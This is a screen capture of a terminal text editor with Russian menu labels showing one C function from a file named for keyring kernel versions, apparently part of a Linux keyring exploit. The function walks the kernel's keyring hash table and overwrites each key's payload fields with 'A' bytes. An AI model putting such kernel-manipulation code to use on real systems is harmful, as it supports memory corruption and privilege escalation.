 mc [gahougban@gahougban]:~/Документы
keyring_3_10_to_4_3.c   [----]  0 L:[ 24+ 3  27/ 58] *(218 / 843b) 0123 0x07B   [*][X]
int
skey()
{
<------>int i;
<------>struct list_head **tab;
<------>tab = &keyring_name_hash;
<------>for (i = 0; i < 32; i++)
<------>{
<------><------>struct list_head *next, *head;
<------><------>head = (struct list_head *) (tab + i);
<------><------>next = (struct list_head *) head->next;
<------><------>if (!next)
<------><------><------>continue;
<------><------>while (next != head)
<------><------>{
<------><------><------>struct key *mykey, *off = 0;
<------><------><------>mykey = (struct key *)((unsigned long)(next) - ((unsigned long)&(off->type_data)));
<------><------><------>memset((char *)&(mykey->payload.value), 'A', 0x8);
<------><------><------>memset((char *)mykey->payload.rcudata, 'A', 0x20);
<------><------><------>memset((char *)mykey->payload.data, 'A', 0x20);
<------><------><------>next = (struct list_head *) mykey->type_data.link.next;
<------><------>}
<------>}
<------>return 1;
}
1Помощь 2Сохранить 3Блок 4Замена 5Копия 6Пере~тить 7Поиск 8Удалить 9МенюMC 10Выход